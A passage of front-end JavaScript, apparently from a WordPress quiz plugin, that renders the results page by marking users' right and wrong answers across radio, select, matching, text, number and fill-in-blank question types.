                wrong_img_URL_HTML = "<img class='ays-quiz-check-button-right-wrong-icon' data-type='"+ ans_right_wrong_icon +"' src='"+ wrong_img_URL +"'>";
            }

            // Strong calculation of answers score
            myOptions.checkbox_score_by = ( myOptions.checkbox_score_by ) ? myOptions.checkbox_score_by : 'off';
            var checkbox_score_by = (myOptions.checkbox_score_by && myOptions.checkbox_score_by == "on") ? true : false;

            // Strong calculation of answers score
            myOptions.quiz_hide_banner_questions_on_result_page = ( myOptions.quiz_hide_banner_questions_on_result_page ) ? myOptions.quiz_hide_banner_questions_on_result_page : 'off';
            var quiz_hide_banner_questions_on_result_page = (myOptions.quiz_hide_banner_questions_on_result_page && myOptions.quiz_hide_banner_questions_on_result_page == "on") ? true : false;

            var answerIsRightArr = new Array();
            for (var z = 0; z < questions.length; z++) {                
                if(questions.eq(z).hasClass('not_influence_to_score')){
                    continue;
                }

                questions.eq(z).find('.ays_buttons_div').remove();

                if( questions.eq(z).hasClass('ays-has-error') ){
                    questions.eq(z).removeClass('ays-has-error');
                }

                var question = questions.eq(z).clone(true, true);
                var questionId = question.attr('data-question-id');
                var questionType = question.attr('data-type');
                var question_original_html = questions.eq(z).find('.ays_quiz_question');
                var question_original_html_clone = question_original_html.clone(true, true);

                if( quiz_hide_banner_questions_on_result_page && questionType == 'custom' ){
                    continue;
                }


                var ays_quiz_question_html      = questions.eq(z).find('.ays_quiz_question');
                var ays_quiz_question_img_html  = questions.eq(z).find('.ays-image-question-img');
                var question_explanation_html   = questions.eq(z).find('.ays_questtion_explanation');
                var wrong_answer_text_html      = questions.eq(z).find('.wrong_answer_text');
                var right_answer_text_html      = questions.eq(z).find('.right_answer_text');
                var question_report_html        = questions.eq(z).find('.ays_question_report');
                var note_message_box_html       = questions.eq(z).find('.ays-quiz-question-note-message-box');
                var text_to_speech_html         = questions.eq(z).find('.ays-quiz-question-title-text-to-speech-icon');

                var question_parts_arr = new Array(
                    text_to_speech_html,
                    note_message_box_html,
                    question_explanation_html,
                    wrong_answer_text_html,
                    right_answer_text_html,
                    question_report_html,
                );

                question.find('.ays_quiz_question').remove();
                question.find('.ays-abs-fs').prepend( questions.eq(z).find('.ays_quiz_question') );

                question.find('.ays_questtion_explanation').remove();
                question.find('.ays-abs-fs').append( questions.eq(z).find('.ays_questtion_explanation') );

                question.find('.wrong_answer_text').remove();
                question.find('.ays-abs-fs').append( questions.eq(z).find('.wrong_answer_text') );

                question.find('.right_answer_text').remove();
                question.find('.ays-abs-fs').append( questions.eq(z).find('.right_answer_text') );

                if( userAnswerAndMaxWeight.hasOwnProperty(questionId) ){
                    question.find('.ays_user_points_container').append(userAnswerAndMaxWeight[questionId]);
                }

                question.find('input[type="button"]').remove();
                question.find('input[type="submit"]').remove();
                question.find('.ays_arrow').remove();
                question.find('.ays-export-quiz-button-container').remove();
                question.find('.ays-quiz-questions-nav-bookmark-box').remove();

                question.find('.ays-quiz-category-description-box').addClass('ays_display_none');

                question.addClass('ays_question_result');
                var checked_inputs = question.find('input:checked');
                var un_checked_inputs = question.find('input:checkbox:not(:checked)');
                var text_answer = question.find('textarea.ays-text-input');
                var number_answer = question.find('input[type="number"].ays-text-input');
                var short_text_answer = question.find('input[type="text"].ays-text-input:not(.ays-quiz-fill-in-blank-input)');
                var fillInBlankAnswers = question.find('div.ays_quiz_question input[type="text"].ays-text-input.ays-quiz-fill-in-blank-input');
                var date_answer = question.find('input[type="date"].ays-text-input');
                var selected_options = question.find('select');
                var answerIsRight = false;

                var fieldset_html = "<fieldset class='ays_fieldset'>" + "<legend>" + quizLangObj.notAnsweredText + "</legend>" + "</fieldset>";
                var question_html = question.find('.ays-abs-fs > *:not(.ays_quiz_question)').clone(true, true);

                myOptions.hide_correct_answers = (myOptions.hide_correct_answers) ? myOptions.hide_correct_answers : 'off';
                var hideRightAnswers =(myOptions.hide_correct_answers && myOptions.hide_correct_answers == 'on') ? true : false;

                if( questionType == "radio" || questionType == "checkbox"){
                    var parentStep = question;
                    var questionID = questionId;
                    var radioInputData = question.find('.ays-quiz-answers .ays-field input[name*="ays_questions"]');

                    for (var i = 0; i < radioInputData.length; i++) {
                        var currentAnswer = $( radioInputData[i] );
                        var currentAnswerID = currentAnswer.val();
                        
                        if( typeof questionID != "undefined" && questionID !== null ){

                            var thisQuestionCorrectAnswer = myQuizOptions[questionID].question_answer.length <= 0 ? array() : myQuizOptions[questionID].question_answer;
                            var ifCorrectAnswer = thisQuestionCorrectAnswer[currentAnswerID] == '' ? '' : thisQuestionCorrectAnswer[currentAnswerID];
                            if( typeof ifCorrectAnswer != "undefined" ){
                                question.find('input[name="ays_answer_correct[]"]').val(ifCorrectAnswer);

                                for (var question_answer_ID in thisQuestionCorrectAnswer) {
                                    var UserAnswered_true_or_false = thisQuestionCorrectAnswer[question_answer_ID];
                                    question.find('.ays-quiz-answers .ays-field input[value="'+ question_answer_ID +'"]').prev().val(UserAnswered_true_or_false);
                                }
                            }
                        }
                    }
                }
                
                if(showOnlyWrongAnswer === false){
                    question.find('input[name="ays_answer_correct[]"][value="1"]').parent().find('label').addClass('correct answered');
                    question.find('input[name="ays_answer_correct[]"][value="1"]').parents('div.ays-field').addClass('correct_div');
                }

                if(checked_inputs.length === 0){
                    var emptyAnswer = false;
                    if(question.find('input[type="radio"]').length !== 0){
                        emptyAnswer = true;
                    }
                    if(question.find('input[type="checkbox"]').length !== 0){
                        emptyAnswer = true;
                    }
                    if(emptyAnswer){

                        var q_answer_text_html = question.find('.ays-abs-fs .ays-quiz-answers');
                        question.find('.ays-abs-fs').html(fieldset_html);
                        question.find('.ays-abs-fs .ays_fieldset').append(ays_quiz_question_html);
                        question.find('.ays-abs-fs .ays_fieldset').append(ays_quiz_question_img_html);
                        question.find('.ays-abs-fs .ays_fieldset').append(q_answer_text_html );

                        for (var i = 0; i < question_parts_arr.length; i++) {
                            question.find('.ays-abs-fs .ays_fieldset').append( question_parts_arr[i] );
                        }

                        question.find('.ays-abs-fs').css({
                            'padding': '7px',
                            // 'width': '100%'
                        });
                    }
                }

                var aysAudio = $(document).find('.ays_question_result audio');
                if(aysAudio.length > 0){
                    aysAudio.each(function(e, el){
                        el.pause();
                    });
                }

                selected_options.each(function(element, item){
                    var questionType = $(item).parents('.step').attr('data-type');
                    var selectOptions = $(item).children("option[data-chisht]");
                    var selectedOption = $(item).children("option[data-chisht]:selected");
                    var answerClass, answerDivClass, attrChecked, answerClassForSelected, answerClass_tpel, answerViewClass, attrCheckedStyle = "", attrCheckedStyle2;
                    var prefixIcon = '', attrCheckedStyle3 = '', attrCheckedStyle4;
                    var correctAnswersDiv = '', rectAnswerBefore = "";

                    var matchingSelectedOptionsCount = null;
                    if ( $(item).parents('.step').data('type') === 'matching' ) {
                        selectOptions = $(item).children("option");
                        selectedOption = $(item).children("option[selected]:selected");

                        var matchingSelectElements = $(item).parents('.step').find('select');
                        var matchingSelectCount = matchingSelectElements.length;
                        var matchingSelectedOptions = matchingSelectElements.find('option[selected]:selected');
                        var matchingSelectedOptionsCount = matchingSelectedOptions.length;

                        if( window.aysMatchingAnsweredOptionCount === null ){
                            window.aysMatchingAnsweredOptionCount = matchingSelectedOptionsCount;
                        }

                        var matchingEmptyFlag = true;
                    }

                    // var answerViewClassVal = form.find('.answer_view_class').val();
                    var answerViewClassVal = 'list';

                    if(questionType == 'matching'){
                        answerViewClassVal = 'list';
                    }

                    answerViewClass = "ays_"+answerViewClassVal+"_view_item";
                    var isAnswerCorrectFlag = true;
                    for(var j = 0; j < selectOptions.length; j++){
                        if($(selectOptions[j]).attr("value") == '' || $(selectOptions[j]).attr("value") == undefined || $(selectOptions[j]).attr("value") == null){
                            continue;
                        }

                        if($(selectOptions[j]).attr("data-nkar") == '' || $(selectOptions[j]).attr("data-nkar") == undefined || $(selectOptions[j]).attr("data-nkar") == null){
                            var selectedOptionImageHTML = "";
                        } else {
                            var selectedOptionImageURL = $(selectOptions[j]).attr("data-nkar");
                            var selectedOptionImageHTML = '<img src="'+ selectedOptionImageURL +'" alt="" class="ays-answer-image" />';
                        }

                        var isAnswerCorrect = parseInt($(selectOptions[j]).data("chisht")) === 1;
                        if ( $(item).parents('.step').data('type') === 'matching' ) {
                            var answerId = $(item).parents('.ays-matching-field-match').data('answerId');
                            var thisAnswerOptions = myQuizOptions[questionId];
                            var choice = thisAnswerOptions.question_answer[ $(selectOptions[j]).attr("value") ];
                            isAnswerCorrect = Number( answerId ) === Number( choice );
                            
                            if( hideRightAnswers && selectedOption.length == 0 && isAnswerCorrectFlag ) {
                                correctAnswersDiv += '<div class="ays-field-matching-type-empty-answer">' +
                                '<span>'+ quizLangObj.unansweredQuestion +'</span> ' +
                            '</div>';
                                isAnswerCorrectFlag = false;
                                continue;
                            }else if( isAnswerCorrect && hideRightAnswers && $(selectOptions[j]).prop('selected') == false ) {
                                continue;
                            }
                        }

                        if($(selectOptions[j]).prop('selected') == true){
                            if(isAnswerCorrect){
                                answerClassForSelected = " correct answered ";
                                answerDivClass = "correct_div checked_answer_div";
                                attrChecked = "checked='checked'";
                                answerIsRight = true;
                            }else{
                                answerClassForSelected = " wrong answered ";
                                attrChecked = "checked='checked'";
                                answerDivClass = "wrong_div checked_answer_div ";
                            }
                        }else{
                            if(showOnlyWrongAnswer === false){
                                if(isAnswerCorrect){
                                    answerClassForSelected = " correct answered ";
                                    answerDivClass = "correct_div checked_answer_div";
                                    attrChecked = "";
                                }else{
                                    answerClassForSelected = "";
                                    attrChecked = "";
                                    answerDivClass = "";
                                }
                            }else{
                                answerClassForSelected = "";
                                attrChecked = "";
                                answerDivClass = "";
                            }
                        }
                        attrCheckedStyle2 = "style='padding:0 !important;'";
                        if(form.parents('.ays-quiz-container').hasClass('ays_quiz_modern_dark') ||
                           form.parents('.ays-quiz-container').hasClass('ays_quiz_modern_light')){
                            if($(selectOptions[j]).prop('selected') == true){
                                if(isAnswerCorrect){
                                    prefixIcon = '<i class="ays_fa answer-icon ays_fa_check_square_o"></i>';
                                    attrCheckedStyle3 = "";
                                }else{                                                        
                                    prefixIcon = '<i class="ays_fa answer-icon ays_fa_check_square_o"></i>';
                                    attrCheckedStyle3 = "background-color: rgba(243,134,129,0.8);";
                                }
                            }else{
                                if(showOnlyWrongAnswer === false){
                                    if(isAnswerCorrect){
                                        prefixIcon = '<i class="ays_fa answer-icon ays_fa_square_o"></i>';
                                        attrCheckedStyle3 = "";
                                    }else{
                                        prefixIcon = '<i class="ays_fa answer-icon ays_fa_square_o"></i>';
                                        attrCheckedStyle3 = "";
                                    }
                                }else{
                                    prefixIcon = '<i class="ays_fa answer-icon ays_fa_square_o"></i>';
                                    attrCheckedStyle3 = "";
                                }
                            }
                                attrCheckedStyle = "style='display:block!important;"+attrCheckedStyle3+"'";
                                attrCheckedStyle2 = "";
                                answerViewClass = "";
                           }
                        if(form.parents('.ays-quiz-container').hasClass('ays_quiz_elegant_dark') ||
                           form.parents('.ays-quiz-container').hasClass('ays_quiz_elegant_light')){
                            if($(selectOptions[j]).prop('selected') == true){
                                if(isAnswerCorrect){
                                    answerDivClass = "correct_div checked_answer_div";
                                    attrCheckedStyle = "style='padding: 0!important;'";
                                }else{
                                    answerDivClass = "wrong_div checked_answer_div";
                                    attrCheckedStyle = "style='padding: 0!important;'";
                                }
                            }else{
                                if(showOnlyWrongAnswer === false){
                                    if(isAnswerCorrect){
                                        answerDivClass = "correct_div checked_answer_div";
                                    }else{
                                        answerDivClass = "";
                                    }
                                }else{
                                    answerDivClass = "";
                                }
                                attrCheckedStyle = "";
                            }
                        }
                        if(form.parents('.ays-quiz-container').hasClass('ays_quiz_rect_dark') ||
                           form.parents('.ays-quiz-container').hasClass('ays_quiz_rect_light')){
                            if($(selectOptions[j]).prop('selected') == true){
                                if(isAnswerCorrect){
                                    answerDivClass = "correct_div checked_answer_div";
                                }else{
                                    answerDivClass = "wrong_div checked_answer_div";
                                }
                                rectAnswerBefore = "rect_answer_correct_before";
                            }else{
                                if(showOnlyWrongAnswer === false){
                                    if(isAnswerCorrect){
                                        answerDivClass = "correct_div checked_answer_div";
                                    }else{
                                        answerDivClass = "";
                                    }
                                }else{
                                    answerDivClass = "";
                                }
                                rectAnswerBefore = "rect_answer_wrong_before";
                            }
                        }
                        
                        if( answerDivClass == "" && questionType == 'matching' ){
                            continue;
                        } 
                        
                        correctAnswersDiv += '<div class="ays-field '+answerViewClass+' '+answerDivClass+'" '+attrCheckedStyle+'>' +
                                '<input type="radio" value="'+$(selectOptions[j]).attr("value")+'" name="'+$(item).parent().find('.ays-select-field-value').attr('name')+'" disabled="disabled" '+attrChecked+'>' +
                                '<label class="'+answerClassForSelected+'" for="ays-answer-'+$(selectOptions[j]).attr("value")+'">'+prefixIcon+aysEscapeHtml($(selectOptions[j]).text())+'</label> ' +
                                '<label for="ays-answer-'+$(selectOptions[j]).attr("value")+'" class="ays_answer_image ays_empty_before_content '+answerClassForSelected+'">'+ selectedOptionImageHTML +'</label>' +
                            '</div>';
                    }

                    if ( $(item).parents('.step').data('type') === 'matching' ) {
                        $(item).parents('.ays-abs-fs').parent().find('.ays-text-right-answer').remove();
                        $(item).parents('.ays-abs-fs').parent().find('.select2-container').remove();
                        $(item).parents('.ays-matching-field-match').append(correctAnswersDiv);
                    } else {
                        $(item).parent().parent().find('.ays-text-right-answer').remove();
                        $(item).parent().parent().append(correctAnswersDiv);
                        $(item).parent().hide();
                    }

                    if(selectedOption.length === 0 && questionType != 'matching' ){
                        var _parent_item = $(item).parents('.ays-abs-fs');

                        _parent_item.html(fieldset_html);
                        _parent_item.find('.ays_fieldset').append(ays_quiz_question_html);
                        _parent_item.find('.ays_fieldset').append(ays_quiz_question_img_html);
                        _parent_item.find('.ays_fieldset').append($(item).parents('.ays-quiz-answers'));

                        for (var i = 0; i < question_parts_arr.length; i++) {
                            _parent_item.find('.ays_fieldset').append( question_parts_arr[i] );
                        }

                        $(item).parents('.ays-abs-fs').css({
                            'padding': '7px'
                        });
                    } else if( questionType == 'matching' && window.aysMatchingAnsweredOptionCount === 0){
                        var _parent_item = $(item).parents('.ays-abs-fs');
                        _parent_item.html(fieldset_html);
                        _parent_item.find('.ays_fieldset').append(ays_quiz_question_html);
                        _parent_item.find('.ays_fieldset').append(ays_quiz_question_img_html);
                        _parent_item.find('.ays_fieldset').append($(item).parents('.ays-quiz-answers'));

                        for (var i = 0; i < question_parts_arr.length; i++) {
                            _parent_item.find('.ays_fieldset').append( question_parts_arr[i] );
                        }

                        $(item).parents('.ays-abs-fs').css({
                            'padding': '7px'
                        });
                        window.aysMatchingAnsweredOptionCount = null;
                    }



                    $(item).parents('.ays-abs-fs').find('.ays_buttons_div').remove();
                    if ( $(item).parents('.step').data('type') === 'matching' ) {
                        $(item).parent().find('.select2.select2-container').remove();
                        $(item).remove();
                    } else {
                        $(item).parent().remove();
                    }
                });

                if( questionType == "matching" ){
                    var correctChoicesCount = question.find('.ays-quiz-answers .ays-matching-field .ays-field.ays-matching-field-option.correct_div').length;
                    var wrongChoicesCount = question.find('.ays-quiz-answers .ays-matching-field .ays-field.ays-matching-field-option.wrong_div').length;

                    if(checkbox_score_by){
                        if ( wrongChoicesCount > 0 ) {
                            question.find('.wrong_answer_text').slideDown(500);
                            question.find('.right_answer_text').addClass('ays_display_none');
                        } else {
                            question.find('.right_answer_text').slideDown(500);
                            question.find('.wrong_answer_text').addClass('ays_display_none');
                        }
                    } else {
                        if ( correctChoicesCount > wrongChoicesCount ) {
                            question.find('.right_answer_text').slideDown(500);
                            question.find('.wrong_answer_text').addClass('ays_display_none');
                        } else {
                            question.find('.wrong_answer_text').slideDown(500);
                            question.find('.right_answer_text').addClass('ays_display_none');
                        }
                    }
                }

                if (questionType === 'upload_file') {
                    var uploadedQuestionAnswer = question.find('.ays-quiz-upload-ready-url-link');
                    if (uploadedQuestionAnswer) {
                        if (!uploadedQuestionAnswer.val()) {
                            var _upload_file_answer_parent = uploadedQuestionAnswer.parents('.ays-abs-fs');

                            _upload_file_answer_parent.html(fieldset_html);
                            _upload_file_answer_parent.find('.ays_fieldset').append(ays_quiz_question_html);
                            _upload_file_answer_parent.find('.ays_fieldset').append(ays_quiz_question_img_html);
                            _upload_file_answer_parent.find('.ays_fieldset').append(uploadedQuestionAnswer.parents('.ays-quiz-answers'));

                            _upload_file_answer_parent.find('.ays-quiz-upload-title').text(quizLangObj.fileIsMissing);
                            _upload_file_answer_parent.find('.ays-quiz-upload-title').css({
                                'font-style': 'italic',
                                'color': '#333',
                            });
                            _upload_file_answer_parent.find('.ays-quiz-upload-type').hide();
                            _upload_file_answer_parent.find('.ays-quiz-upload-allowed-types').hide();
                            _upload_file_answer_parent.find('.ays-quiz-upload-header').css('margin', 0);
                        } else {
                            question.find('.ays-quiz-upload-ready-image-box').hide();
                            question.find('.ays-quiz-upload-title').text(quizLangObj.uploadedFile);
                        }
                    }
                }
                
                text_answer.next().next().remove();
                text_answer.css('width', '100%');
                text_answer.attr('disabled', 'disabled');
                number_answer.next().next().remove();
                number_answer.css('width', '100%');
                number_answer.attr('disabled', 'disabled');
                short_text_answer.next().next().remove();
                short_text_answer.css('width', '100%');
                short_text_answer.attr('disabled', 'disabled');
                // fillInBlankAnswers.next().next().remove();
                // fillInBlankAnswers.attr('disabled', 'disabled');
                date_answer.next().next().remove();
                date_answer.css('width', '100%');
                date_answer.attr('disabled', 'disabled');
                if(text_answer.val() == ''){
                    if(showOnlyWrongAnswer === false){
                        var rightAnswerText = '<div class="ays-text-right-answer">';
                        var thisQuestionAnswer = text_answer.attr('chishtpatasxan');
                        if(typeof thisQuestionAnswer != 'undefined'){
                            thisQuestionAnswer = aysEscapeHtmlDecode( thisQuestionAnswer ).aysStripSlashes();
                            thisQuestionAnswer = thisQuestionAnswer.split('%%%');
                        }else{
                            thisQuestionAnswer = [''];
                        }
                        rightAnswerText += thisQuestionAnswer[0].trim();

                        rightAnswerText += '</div>';
                        if(text_answer.parents('.ays-quiz-answers').find('.ays-text-right-answer').length == 0){
                            text_answer.parents('.ays-quiz-answers').append(rightAnswerText);
                        }
                        text_answer.parents('.ays-quiz-answers').find('.ays-text-right-answer').css({
                            'display': 'block'
                        });
                    }
                    text_answer.css('background-color', 'rgba(243,134,129,0.4)');
                    text_answer.parents('.ays-abs-fs').find('.ays_quiz_question_text_conteiner').addClass('ays_display_none');

                    if (wrong_img_URL_HTML != "") {
                        var if_img_exists = text_answer.parent().find(".ays-quiz-check-button-right-wrong-icon");
                        if ( if_img_exists.length <= 0 ) {
                            text_answer.parent().append(wrong_img_URL_HTML);
                        }
                    }

                    var _text_answer_parent = text_answer.parents('.ays-abs-fs');

                    _text_answer_parent.html(fieldset_html);
                    _text_answer_parent.find('.ays_fieldset').append(ays_quiz_question_html);
                    _text_answer_parent.find('.ays_fieldset').append(ays_quiz_question_img_html);
                    _text_answer_parent.find('.ays_fieldset').append(text_answer.parents('.ays-quiz-answers'));

                    for (var i = 0; i < question_parts_arr.length; i++) {
                        _text_answer_parent.find('.ays_fieldset').append( question_parts_arr[i] );
                    }

                    text_answer.parents('.ays-abs-fs').css({
                        'padding': '7px'
                    });
                }else{
                    if(parseInt(text_answer.next().val()) == 1){
                        text_answer.css('background-color', 'rgba(39,174,96,0.5)');
                        answerIsRight = true;

                        if (correct_img_URL_HTML != "") {
                            var if_img_exists = text_answer.parent().find(".ays-quiz-check-button-right-wrong-icon");
                            if ( if_img_exists.length <= 0 ) {
                                text_answer.parent().append(correct_img_URL_HTML);
                            }
                        }

                    }else{
                        text_answer.css('background-color', 'rgba(243,134,129,0.4)');

                        if (wrong_img_URL_HTML != "") {
                            var if_img_exists = text_answer.parent().find(".ays-quiz-check-button-right-wrong-icon");
                            if ( if_img_exists.length <= 0 ) {
                                text_answer.parent().append(wrong_img_URL_HTML);
                            }
                        }

                        if(showOnlyWrongAnswer === false){
                            var rightAnswerText = '<div class="ays-text-right-answer">';
                            var thisQuestionAnswer = text_answer.attr('chishtpatasxan');
                            if(typeof thisQuestionAnswer != 'undefined'){
                                thisQuestionAnswer = aysEscapeHtmlDecode( thisQuestionAnswer ).aysStripSlashes();
                                thisQuestionAnswer = thisQuestionAnswer.split('%%%');
                            }else{
                                thisQuestionAnswer = [''];
                            }
                            rightAnswerText += thisQuestionAnswer[0].trim();

                            rightAnswerText += '</div>';
                            if(text_answer.parents('.ays-quiz-answers').find('.ays-text-right-answer').length == 0){
                                text_answer.parents('.ays-quiz-answers').append(rightAnswerText);
                            }
                            text_answer.parents('.ays-quiz-answers').find('.ays-text-right-answer').css({
                                'display': 'block'
                            });
                            text_answer.parents('.ays-abs-fs').find('.ays_quiz_question_text_conteiner').addClass('ays_display_none');
                        }
                    }
                }
                if(number_answer.val() == ''){
                    if(showOnlyWrongAnswer === false){
                        var rightAnswerText = '<div class="ays-text-right-answer">'+
                            number_answer.attr('chishtpatasxan')+
                        '</div>';
                        if(number_answer.parents('.ays-quiz-answers').find('.ays-text-right-answer').length == 0){
                            number_answer.parents('.ays-quiz-answers').append(rightAnswerText);
                        }
                        number_answer.parents('.ays-quiz-answers').find('.ays-text-right-answer').css({
                            'display': 'block'
                        });
                    }
                    number_answer.css('background-color', 'rgba(243,134,129,0.8)');
                    number_answer.parents('.ays-abs-fs').find('.ays-quiz-number-error-message').addClass('ays_display_none');

                    if (wrong_img_URL_HTML != "") {
                        var if_img_exists = number_answer.parent().find(".ays-quiz-check-button-right-wrong-icon");
                        if ( if_img_exists.length <= 0 ) {
                            number_answer.parent().append(wrong_img_URL_HTML);
                        }
                    }

                    var _number_answer_parent = number_answer.parents('.ays-abs-fs');

                    _number_answer_parent.html(fieldset_html);
                    _number_answer_parent.find('.ays_fieldset').append(ays_quiz_question_html);
                    _number_answer_parent.find('.ays_fieldset').append(ays_quiz_question_img_html);
                    _number_answer_parent.find('.ays_fieldset').append(number_answer.parents('.ays-quiz-answers'));
                    
                    for (var i = 0; i < question_parts_arr.length; i++) {
                        _number_answer_parent.find('.ays_fieldset').append( question_parts_arr[i] );
                    }

                    number_answer.parents('.ays-abs-fs').css({
                        'padding': '7px'
                    });
                }else{
                    if(parseInt(number_answer.next().val()) == 1){
                        number_answer.css('background-color', 'rgba(39,174,96,0.5)');
                        answerIsRight = true;

                        if (correct_img_URL_HTML != "") {
                            var if_img_exists = number_answer.parent().find(".ays-quiz-check-button-right-wrong-icon");
                            if ( if_img_exists.length <= 0 ) {
                                number_answer.parent().append(correct_img_URL_HTML);
                            }
                        }

                    }else{
                        number_answer.css('background-color', 'rgba(243,134,129,0.4)');

                        if (wrong_img_URL_HTML != "") {
                            var if_img_exists = number_answer.parent().find(".ays-quiz-check-button-right-wrong-icon");
                            if ( if_img_exists.length <= 0 ) {
                                number_answer.parent().append(wrong_img_URL_HTML);
                            }
                        }

                        if(showOnlyWrongAnswer === false){
                            var rightAnswerText = '<div class="ays-text-right-answer">'+
                                number_answer.attr('chishtpatasxan')+
                                '</div>';
                            if(number_answer.parents('.ays-quiz-answers').find('.ays-text-right-answer').length == 0){
                                number_answer.parents('.ays-quiz-answers').append(rightAnswerText);
                            }
                            number_answer.parents('.ays-quiz-answers').find('.ays-text-right-answer').css({
                                'display': 'block'
                            });
                            number_answer.parents('.ays-abs-fs').find('.ays-quiz-number-error-message').addClass('ays_display_none');
                        }
                    }
                }
                if(short_text_answer.val() == ''){
                    if(showOnlyWrongAnswer === false){
                        var rightAnswerText = '<div class="ays-text-right-answer">';
                        var thisQuestionAnswer = short_text_answer.attr('chishtpatasxan');
                        if(typeof thisQuestionAnswer != 'undefined'){
                            thisQuestionAnswer = aysEscapeHtmlDecode( thisQuestionAnswer ).aysStripSlashes();
                            thisQuestionAnswer = thisQuestionAnswer.split('%%%');
                        }else{
                            thisQuestionAnswer = [''];
                        }
                        rightAnswerText += thisQuestionAnswer[0].trim();

                        rightAnswerText += '</div>';
                        if(short_text_answer.parents('.ays-quiz-answers').find('.ays-text-right-answer').length == 0){
                            short_text_answer.parents('.ays-quiz-answers').append(rightAnswerText);
                        }
                        short_text_answer.parents('.ays-quiz-answers').find('.ays-text-right-answer').css({
                            'display': 'block'
                        });
                    }
                    short_text_answer.css('background-color', 'rgba(243,134,129,0.8)');
                    short_text_answer.parents('.ays-abs-fs').find('.ays_quiz_question_text_conteiner').addClass('ays_display_none');

                    if (wrong_img_URL_HTML != "") {
                        var if_img_exists = short_text_answer.parent().find(".ays-quiz-check-button-right-wrong-icon");
                        if ( if_img_exists.length <= 0 ) {
                            short_text_answer.parent().append(wrong_img_URL_HTML);
                        }
                    }

                    var _short_text_parent = short_text_answer.parents('.ays-abs-fs');

                    _short_text_parent.html(fieldset_html);
                    _short_text_parent.find('.ays_fieldset').append(ays_quiz_question_html);
                    _short_text_parent.find('.ays_fieldset').append(ays_quiz_question_img_html);
                    _short_text_parent.find('.ays_fieldset').append(short_text_answer.parents('.ays-quiz-answers'));
                    
                    for (var i = 0; i < question_parts_arr.length; i++) {
                        _short_text_parent.find('.ays_fieldset').append( question_parts_arr[i] );
                    }

                    short_text_answer.parents('.ays-abs-fs').css({
                        'padding': '7px'
                    });
                }else{
                    if(parseInt(short_text_answer.next().val()) == 1){
                        short_text_answer.css('background-color', 'rgba(39,174,96,0.5)');
                        answerIsRight = true;

                        if (correct_img_URL_HTML != "") {
                            var if_img_exists = short_text_answer.parent().find(".ays-quiz-check-button-right-wrong-icon");
                            if ( if_img_exists.length <= 0 ) {
                                short_text_answer.parent().append(correct_img_URL_HTML);
                            }
                        }

                    }else{
                        short_text_answer.css('background-color', 'rgba(243,134,129,0.4)');

                        if (wrong_img_URL_HTML != "") {
                            var if_img_exists = short_text_answer.parent().find(".ays-quiz-check-button-right-wrong-icon");
                            if ( if_img_exists.length <= 0 ) {
                                short_text_answer.parent().append(wrong_img_URL_HTML);
                            }
                        }

                        if(showOnlyWrongAnswer === false){
                            var rightAnswerText = '<div class="ays-text-right-answer">';
                            var thisQuestionAnswer = short_text_answer.attr('chishtpatasxan');
                            if(typeof thisQuestionAnswer != 'undefined'){
                                thisQuestionAnswer = aysEscapeHtmlDecode( thisQuestionAnswer ).aysStripSlashes();
                                thisQuestionAnswer = thisQuestionAnswer.split('%%%');
                            }else{
                                thisQuestionAnswer = [''];
                            }
                            rightAnswerText += thisQuestionAnswer[0].trim();

                            rightAnswerText += '</div>';
                            if(short_text_answer.parents('.ays-quiz-answers').find('.ays-text-right-answer').length == 0){
                                short_text_answer.parents('.ays-quiz-answers').append(rightAnswerText);
                            }
                            short_text_answer.parents('.ays-quiz-answers').find('.ays-text-right-answer').css({
                                'display': 'block'
                            });
                            short_text_answer.parents('.ays-abs-fs').find('.ays_quiz_question_text_conteiner').addClass('ays_display_none');
                        }
                    }
                }
                if( fillInBlankAnswers.length > 0 ){
                    var if_fill_in_blank_empty = false;
                    var fill_in_blank_empty_arr = new Array();
                    var is_user_answer_correct = true;
                    var fillInBlankAnswers_last = false;
                    for (var i = 0; i < fillInBlankAnswers.length; i++) {
                        var fill_in_blank_answer = $( fillInBlankAnswers[i] );
                        // fill_in_blank_answer.next().remove();
                        // fill_in_blank_answer.next().next().remove();
                        fill_in_blank_answer.attr('disabled', 'disabled');
                        var fillInBlankAnswers_last = false;
                        if( (fillInBlankAnswers.length - 1) == i ){
                            var fillInBlankAnswers_last = true;
                        }

                        if( fill_in_blank_answer.val() == '' ){
                            fill_in_blank_empty_arr.push('empty');
                        }

                        if( fill_in_blank_empty_arr.length == fillInBlankAnswers.length ){
                            if_fill_in_blank_empty = true;
                        }

                        if(if_fill_in_blank_empty && fillInBlankAnswers_last){
                            if(showOnlyWrongAnswer === false){
                                // var rightAnswerText = '<div class="ays-text-right-answer">';
                                // var thisQuestionAnswer = fill_in_blank_answer.attr('chishtpatasxan');
                                // if(typeof thisQuestionAnswer != 'undefined'){
                                //     thisQuestionAnswer = aysEscapeHtmlDecode( thisQuestionAnswer ).aysStripSlashes();
                                //     thisQuestionAnswer = thisQuestionAnswer.split('%%%');
                                // }else{
                                //     thisQuestionAnswer = [''];
                                // }
                                // rightAnswerText += thisQuestionAnswer[0].trim();

                                // rightAnswerText += '</div>';
                                // if(fill_in_blank_answer.parents('.ays-quiz-answers').find('.ays-text-right-answer').length == 0){
                                //     fill_in_blank_answer.parents('.ays-quiz-answers').append(rightAnswerText);
                                // }
                                // fill_in_blank_answer.parents('.ays-quiz-answers').find('.ays-text-right-answer').css({
                                //     'display': 'block'
                                // });
                            }
                            fill_in_blank_answer.css('background-color', 'rgba(243,134,129,0.4)');
                            fill_in_blank_answer.parents('.ays-abs-fs').find('.ays_quiz_question_text_conteiner').addClass('ays_display_none');

                            if (wrong_img_URL_HTML != "") {
                                var if_img_exists = fill_in_blank_answer.parent().find(".ays-quiz-check-button-right-wrong-icon");
                                if ( if_img_exists.length <= 0 ) {
                                    fill_in_blank_answer.parent().append(wrong_img_URL_HTML);
                                }
                            }

                            var _fill_in_blank_answer_parent = fill_in_blank_answer.parents('.ays-abs-fs');

                            _fill_in_blank_answer_parent.html(fieldset_html);
                            _fill_in_blank_answer_parent.find('.ays_fieldset').append(ays_quiz_question_html);
                            // _fill_in_blank_answer_parent.find('.ays_fieldset').append(fill_in_blank_answer);
                            _fill_in_blank_answer_parent.find('.ays_fieldset').append(ays_quiz_question_img_html);
                            // _fill_in_blank_answer_parent.find('.ays_fieldset').append(fill_in_blank_answer.parents('.ays-quiz-answers'));
                            
                            for (var j = 0; j < question_parts_arr.length; j++) {
                                _fill_in_blank_answer_parent.find('.ays_fieldset').append( question_parts_arr[j] );
                            }

                            _fill_in_blank_answer_parent.parents('.ays-abs-fs').css({
                                'padding': '7px'
                            });
                        }else{
                            if(parseInt(fill_in_blank_answer.next().val()) == 1){
